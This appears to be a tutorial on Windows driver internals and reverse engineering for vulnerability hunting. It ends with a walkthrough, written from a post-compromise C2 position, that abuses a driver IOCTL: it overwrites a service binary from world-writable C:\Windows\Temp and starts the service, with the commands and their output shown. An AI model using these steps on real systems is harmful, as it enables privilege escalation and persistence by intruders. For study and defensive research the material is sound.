tl;dr

drivers are software components that facilitate communicatioon between the OS and hardware devices. since they operate at the kernel level, they’re granted extensive privileges and direct access to system resources. as a result, exploiting vulnerabilities in drivers

is highly valuable. by manipulating MSRs (like IA32_LSTAR), abusing IOCTL, writing operations in kernel memory, it’s possible to bypass security measures like DSE (Driver Signature Enforcement) and install rootkits, with elevated kernel-level privileges.

driver architecture

per the MSDN , “a driver is a software component that lets the operating system and a device communicate with each other”.

this means the kernel interacts with a device via drivers, that do things like detecting attached devices, communicating with them, and exposing them to applications by means of an interface. in essence, drivers have two interfaces: one that communicates with the OS and the other that communicates with the device hardware.



overview of Windows’ architecture

peep my crudely drawn diagram of the core Windows architecture.

there are two main components: user mode and kernel mode .

the kernel subsystem makes up the low-level kernel mode portion and is inside the NTOSKRNL.exe. it handles much of the core functionalities, like I/O, object management, power management, security, and process management.

all I/O requests are packet-driven, which utilize I/O Request Packets (IRP) and asynchronous I/O. these are passed between the system and the driver, and from one driver to another.



driver stack

drivers are typically organized in a layered architecture (aka driver stack):

bus drivers: at the bottom of the stack. they manage the specific bus (PCI, USB, etc.) where the device is attached, and their communication with the OS.

function drivers: these are device-specific drivers that implement the core functionality for a particular device.

filter drivers: optional drivers that can be inserted above or below function drivers to add functionality or modify their behaviour.

class drivers: high-level, generic drivers that handle a class of devices (storage, display, network, etc.)



device objects + driver stack

when the system starts up, the PnP (Plug-N-Play) manager starts at the lowest-level bus and loads the bus driver. the bus driver identifies the devices on its bus and creates device objects for them. then, the device object stack gets created.

each driver has an associated device object to represent its participation in the processing of I/O requests for itself. these device objects are arranged in a stack.

in the above diagram, there are two devices, each with its own device stack. they’re serviced by a single driver set.

design components

entry points

drivers have several key entry points:

DriverEntry: this is the main entry point, and it’s called when the driver is loaded.AddDevice: this is called when a new device is detected.DispatchRoutines: handles I/O requests from user-mode apps.UnloadakaDriverUnload: called when the driver is unloaded from memory.

DriverEntry is basically main() for drivers, and it sets up the driver/device object (in order to receive IRPs), symlinks (to allow user mode apps to set IRPs), and major function handlers (to define which internal functions to call: IRP_MJ_CREATE, IR_MJ_DEVICE_CONTROL, IRP_MJ_READ, IRP_MJ_WRITE, IRP_MJ_CLOSE).

IRP handler

recall that Windows uses IRPs to communicate between the user-mode and kernel-mode. IRPs are data structures that encapsulate I/O requests, and drivers process them before passing them up/down the driver stack.

requests are passed down a stack until the target driver is ready to accept + process it. most drivers use a “switch case” to decide what to do based on the included IOCTL (I/O Control Codes). a switch case basically allows the driver to perform different operations based on the command received from user space.

// basic example of a switch case

switch (IoControlCode) {

case IOCTL_COMMAND_1:

// Handle command 1

break;

case IOCTL_COMMAND_2:

// Handle command 2

break;

// ... more cases ...

default:

// Handle unknown commands

status = STATUS_INVALID_DEVICE_REQUEST;

break;

}

the IRP is a very complex kernel structure that includes pretty much everything the driver needs to know about the request, like buffer information, major functions, and more.

IOCTLs

these are part of the IRP, passed with the IRP_MJ_DEVICE_CONTROL request. all requests from user-mode that call DeviceIoControl() generate this request, and it’s located Tail.Overlay.CurrentStackLocation.MajorFunction.Parameters.DeviceIoControl.IoControlCode (yes, seriously).

IOCTLs have four attributes: device type, function code, transfer type, and required access.

- the device type:

identifies the device type (!)

must match the

DeviceTypein the driver’sDevice_Objectstructure.values < 0x8000 are reserved for Microsoft, but values >= 0x8000 can be used by vendors (via setting the

Commonbit).

- the function code:

identifies the specific function to be performed (by the driver).

values < 0x800 reserved for Microsoft, but values >= 0x800 can be used by vendors (via setting the

Custombit).

- the transfer type (method):

this indicates how data is passed down between the caller and driver.

the options include:

METHOD_BUFFERED,METHOD_IN_DIRECT,METHOD_OUT_DIRECT,METHOD_NEITHER.

METHOD_NEITHER: the I/O Manager does no checks on the buffers or their lengths.

METHOD_IN_DIRECT: the input buffer is allocated as METHOD_BUFFERED.

METHOD_OUT_DIRECT: the output buffer is probed to make sure it’s readable/writable in the current access mode. it then locks the memory pages.

METHOD_BUFFERED: the input and output buffers, and their lengths, are copied to the kernel.

if you see METHOD_NEITHER, the driver is probably vulnerable. buffers have to be probed properly to avoid or limit this!

- the required access:

specifies the access rights that the caller must have.

common values:

FILE_READ_DATA: caller needs read access.FILE_WRITE_DATA: caller needs write access.FILE_READ_DATA | FILE_WRITE_DATA: caller needs both.FILE_ANY_ACCESS: allows IOCTL regardless of granted access (used for some system-defined IOCTLs).

combining these attributes, we get the CTL_CODE macro that’s used to define an IOCTL.

#define IOCTL_Device_Function

CTL_CODE(DeviceType, Function, Method, Access)

an example CTL_CODE could be:

CTL_CODE(0x8000, 0x800, METHOD_BUFFERED, FILE_ANY_ACCESS)



user-mode interactions

the driver is loaded into kernel mode. a driver object is created, which connects to a device object (

0x8000). the driver object then sets up an IRP handler, for device control. four functions are initialized (DrvFunc0->DrvFunc3). a symlink is established to bridge user-mode and kernel-mode.a user-mode client initializes with input + output buffers. the client uses

CreateFile()to connect to the symlink. this creates a connection through the device object to the driver object.the client then sends an IRP using

DeviceIoControl(). the parameters include the handle, theIOCTL_FUNC2, the input/output buffers and their sizes, plus some null params.

#define IOCTL_FUNC2

CTL_CODE(0x8000, 0x802, METHOD_BUFFERED, FILE_ANY_ACCESS)

DeviceIoControl(

Handle,

IOCTL_FUNC2,

InputBuffer,

sizeof(InputBuffer),

OutputBuffer,

sizeof(OutputBuffer),

null,

null

);

the IRP is sent through the symlink to the device object. the driver object receives the IRP and the IRP handler processes it with function code

0x802. this request is routed to the appropriate driver function.the driver processes the request in kernel-mode. the IRP handler calls

IoCompleteRequest(), and the results are passed back through the device object. this response travels through the symlink back to the user-mode client, and the client receives the output in its output buffer.

reverse engineering drivers

finding DriverEntry + IRP handler

drivers that are compiled with /GS contain a “false” DriverEntry. the second function within the entry function is the “actual” DriverEntry. drivers can also implement custom checks before the IRP handler is set up, and they can choose to load based on its own checks.

when dealing with decompiled code (for drivers and in general), using custom datatypes

can make them much easier to read. for drivers, datatypes like PDRIVER_OBJECT, PIRP, NTSTATUS, UNICODE_STRING are all heavily used. using the linked datatypes, ghidra can modify code that looks like this:

ulonglong entry(ulonglong param_1)

{

uint uVar1;

ulonglong uVar2;

undefined8 local_res8[2];

undefined8 uVar3;

undefined local_28[16];

undefined local_18[16];

uVar1 = 0x15073;

FUN_00015004();

local_res8[0] = 0;

RtlInitUnicodeString(local_28,"\\Device\\WinRing0_1_2_0");

uVar1 = IoCreateDevice(param_1,0,local_28,0x8000,0x100,0,local_res8,uVar3);

if ((int)uVar2 < 0) {

DAT_00013110 = 0xffffffff;

}

else {

DAT_00013110 = 0;

*(undefined8 *)(param_1 + 0x70) = 0x11068;

*(undefined8 *)(param_1 + 0xa0) = 0x11068;

*(undefined8 *)(param_1 + 0xa8) = 0x11068;

*(undefined8 *)(param_1 + 0xb0) = 0x11469;

RtlInitUnicodeString(local_18,"\\DosDevices\\WinRing0_1_2_0");

uVar1 = IoCreateSymbolicLink(local_18,local_28);

uVar2 = (ulonglong)uVar1;

if ((int)uVar1 < 0) {

IoDeleteDevice(local_res8[0]);

}

}

return uVar2;

}

to this:

NTSTATUS DriverEntry(PDRIVER_OBJECT DriverObject)

{

int iVar1;

undefined8 local_res8[2];

undefined8 uVar2;

undefined local_28[16];

undefined local_18[16];

iVar1 = 0x15073;

FUN_00015008();

local_res8[0] = 0;

RtlInitUnicodeString(local_28,"\\Device\\WinRing0_1_2_0");

iVar1 = IoCreateDevice(DriverObject,0,local_28,0x8000,0x100,0,local_res8,uVar2);

if (iVar1 < 0) {

DAT_00013110 = 0xffffffff;

}

else {

DAT_00013110 = 0;

*(Code **)DriverObject->MajorFunction = FUN_00011068;

DriverObject->MajorFunction[2] = (PDRIVER_DISPATCH)0x11068;

DriverObject->MajorFunction[0xa0] = (PDRIVER_DISPATCH)0x11068;

*(Code **)DriverObject->DriverUnload = FUN_00011469;

RtlInitUnicodeString(local_18,"\\DosDevices\\WinRing0_1_2_0");

iVar1 = IoCreateSymbolicLink(local_18,local_28);

if (iVar1 < 0) {

IoDeleteDevice(local_res8[0]);

}

}

return (NTSTATUS)iVar1;

}

for this to happen, the return value was changed to NTSTATUS, the function was renamed DriverEntry, the parameter was changed to PDRIVER_OBJECT, and param_1 was changed to DriverObject.

here are some common major function codes and their offsets.

| major function | code | related user-mode function |

|---|---|---|

IRP_MJ_CREATE | 0x0 | CreateFile() |

IRP_MJ_CLOSE | 0x2 | CloseHandle() |

IRP_MJ_READ | 0x3 | ReadFile() |

IRP_MJ_WRITE | 0x4 | WriteFile() |

IRP_MJ_DEVICE_CONTROL | 0xE | DeviceIoControl() |

IRP_MJ_SHUTDOWN | 0x10 | shutdown |

the key is to look for a reference to PDRIVER_OBJECT + 0xE0.

checking for access restrictions

since Microsoft added IoCreateDeviceSecure(), devs can apply a DACL to the device object. you can validate this with WinObj to see if the SDDL is set properly, and if it’s there that means you’ll need a high IL in order to exploit and send IOCTLs. look for if statements around the switch statement (which handles the IOCTLs).

reversing internal functions

if you can talk to the driver, the next step is to investigate the functions mapped to the IOCTL. look for debug strings containing information about the function and imported functions.

IoControlCode = IrpSp->Parameters.DeviceIoControl.IoControlCode;

if (IrpSp)

{

switch (IoControlCode)

{

case HEVD_IOCTL_BUFFER_OVERFLOW_STACK:

DbgPrint("****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ******\n");

Status = BufferOverflowStackIoctlHandler(Irp, IrpSp);

DbgPrint("****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ******\n");

break;

case HEVD_IOCTL_BUFFER_OVERFLOW_STACK_GS:

DbgPrint("****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK_GS ******\n");

Status = BufferOverflowStackGSIoctlHandler(Irp, IrpSp);

DbgPrint("****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK_GS ******\n");

break;

case HEVD_IOCTL_ARBITRARY_WRITE:

DbgPrint("****** HEVD_IOCTL_ARBITRARY_WRITE ******\n");

Status = ArbitraryWriteIoctlHandler(Irp, IrpSp);

DbgPrint("****** HEVD_IOCTL_ARBITRARY_WRITE ******\n");

break;

}

}

drivers usually ship with detailed debug strings, that can only be seen through an attached kernel debugger. often, these contain function names, specific error messages (beyond NTSTATUS codes), and detailed descriptions of what a function does.

_PrintMessage(1, "ProcessHelper\\ProcessHelper.c", 0x90, "ZmnPhEnumProcesses", 0,

"Process count is %d");

if (*param_1 < iVar6 + 1U) {

uVar5 = 0xc0000023;

_PrintMessage(1, "ProcessHelper\\ProcessHelper.c", 0x95, "ZmnPhEnumProcesses", 0,

"Not enough slots for processes, provided pid count is %d");

}

from the above snippet, the function prints the current process count, checks if there’s enough space to be allocated for the process list, and sets an error code (0xc0000023 - STATUS_BUFFER_TOO_SMALL) if there’s not enough space.



using the import table, you can trace back calls to interesting or important functions:

NTOSKRNL.EXE: standard functions.FLTMGR.SYS: interacting with minifilters.FWPKCLNT.SYS: Windows Filtering Platform.KSECDD.SYS: cryptography.NETIO.SYS: Winsock Kernel (WSK).CLFS.SYS: logging.MSRPC.SYS: RPC.WDFLDR.SYS: indicated whether a driver is KMDF.CI.DLL: authenticate code integrity.HAL.DLL: hardware abstraction layer.

function names in NTOSKRNL are prefixed with a 2-3 character type indicating which subsystem the routine belongs to. for example:

Ex: executive.Io: I/O manager.Ke: kernel scheduling/synchronization.Mm: memory manager.Ob: object manager.Ps: process/thread manager.Rtl: runtime library.Zw: native API calls.

sending an IRP

so, to make a successful request to the driver all you’ll need is:

the name of the symlink.

any access restrictions.

the IOCTL.

the type of data expected in the input buffer.

the amount (length) of data expected in the output buffer.

a client application needs to be written to send this request, with everything centering around a call to CreateFile and DeviceIoControl. several

such

clients

already exist, but you can write your own too!

to receive output from the driver, it’s important to note that the function being targeted may return data that you’d like to work with. this could be application data, a kernel handle, system information, etc.

by including an output buffer large enough to receive the data in the call to DeviceIoControl, you can get data back, though it could prove cumbersome if dealing with output data of an unknown size.

if IpBytesReturned are in the set, you can check how much data will be required and then send the IRP again with the resized buffer.

once you get the output, treat it as any other datatype and parse it, before passing it to another function or casting it to another type.

exploitation

this exploitation is designed to be carried out in a C2 setting, and assumes that initial foothold and access has been achieved. you’ll also need to have your own tools, one for enumerating the drivers and one for sending the IOCTL to the driver.

identification

the first thing is to identify the drivers that are currently running. during an engagement or operation, you’ll want to filter out the drivers published by Microsoft. this is because their drivers are far less likely to contain vulnerabilities, and it would behoove us to focus on third-party drivers.

using a custom driver enumeration tool (written in C#), you can first register the assembly in a callback (inside your C2) and then execute it.

execute_assembly DriverQuery.exe -no-msft

a bunch of drivers appear in the output, but i’m interested in this one.

Service Name: drvsvc

Path: C:\Windows\System32\drivers\edr.sys

Version: -

Creation Time (UTC): 3/18/2024 8:55:03 PM

Cert Issuer: CN="WDKCert bmand,13244737085124I074"

Signer: CN="WDKCert bmand,13244737085124I074"

download this to your host, where you can analyze it in ghidra.

analysis

remember to import the NTDDK types into ghidra and apply them (apply function data types).

to determine if the driver object is restricted to admins only, you’ll need to look through the imports from ntoskrnl.exe for a call to IoCreateDevice. luckily, it exists, meaning we can talk to the driver as any user on the system.

local_18[0] = 0x140012;

uVar1 = IoCreateDevice(param_1, 0, (PUNICODE_STRING)local_28, 0x22, 0x100, '0', local_res18);

uVar3 = CONCAT44(extraout_var, uVar1);

then, to find out if any IOCTLs are supported by the driver, look through the exported entry function for a value assigned to param_1->MajorFunction[0xe]. this is the offset to the IRP handler.

else {

*(code **)¶m_1->DriverUnload = FUN_14000l0d0;

*(code **)param_1->MajorFunction = FUN_140001440;

param_1->MajorFunction[2] = (PDRIVER_DISPATCH)0x14000l440;

param_1->MajorFunction[0xe] = (PDRIVER_DISPATCH)0x140001460;

}

the offset value here is 0x140001460. clicking it will jump into the IRP handler.

stepping through the IRP handler, it’s possible to identify all the IOCTLs supported. variables set from param_2->Tail + 0x40 + 0x18 or param_2->Tail.field_0x40 + 0x18 are IOCTLs.

ulonglong FUN_14000l460(undefined8 param_1, PIRP param_2)

{

int iVar1;

longlong lVar2;

void *_Dst;

ulonglong uVar3;

ulonglong _Size;

ulonglong uVar4;

uVar3 = 0;

uVar4 = 0xffffffffffffffff;

do {

_Size = uVar4 + 1;

lVar2 = uVar4 + 1;

uVar4 = _Size;

} while ("check passed."[lVar2] != '\0');

lVar2 = *(longlong *)&(param_2->Tail).field_0x40;

iVar1 = *(int *)(lVar2 + 0x18);

if (iVar1 == 0x222400) {

DbgPrint("%s\n", "second verification passed.", param_1);

}

else {

if (iVar1 == 0x222404) {

uVar3 = FUN_140001118();

uVar3 = uVar3 & 0xffffffff;

}

else {

if (iVar1 == 0x222408) {

_Dst = *(void **)(*(longlong *)param_2->AssociatedIrp + 4);

uVar3 = 0;

if (_Dst != (void *)0x0) {

if (*(uint *)(lVar2 + 8) < _Size) {

uVar3 = 0xc0000023;

}

else {

memcpy(_Dst, "boot completed", _Size);

(param_2->IoStatus).Information = _Size;

}

}

}

else {

(param_2->IoStatus).Information = 0;

*(undefined4 *)&(param_2->IoStatus).u.Status = 0xc00000bb;

uVar3 = 0xc00000bb;

}

}

}

return uVar3;

}

based on the above, when the driver receives the IOCTL 0x222404, it performs a copy operation, overwriting C:\Windows\System32\UpdateInitializer.exe with the file at C:\Windows\Temp\UpdateInitializer.exe.

using powerpick, it was found that this file is registered as a service.

powerpick Get-WmiObject win32_service | ?{$_.PathName -like "*UpdateInitializer*"}

ExitCode : 0

Name : UpdateInitializer

ProcessId : 0

StartMode : Manual

State : Stopped

Status : OK

the driver hasn’t performed any validation of the file in the Temp directory, and all users of the system have write access to C:\Windows\Temp, meaning this can be exploited.

dropping

we can drop a file (.exe) of our choosing to C:\Windows\Temp\UpdateInitializer.exe.

to send the IOCTL to the driver, it’s basically using a tool similar to DriverQuery.exe, called DriverClient.exe. this was also written in C#.

execute_assembly DriverClient.exe EDR 0x222404

[*] Sending IOCTL to EDR. Stand by...

[+] Sent IOCTL 0x222404. Driver returned 0 bytes.

shell sc start UpdateInitializer

SERVICE_NAME: UpdateInitializer

TYPE : 10 WIN32_OWN_PROCESS

STATE : 2 START_PENDING

(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)

WIN32_EXIT_CODE: 0 (0x0)

SERVICE_EXIT_CODE: 0 (0x0)

CHECKPOINT : 0x0

WAIT_HINT : 0x7d0

PID : 2660

FLAGS :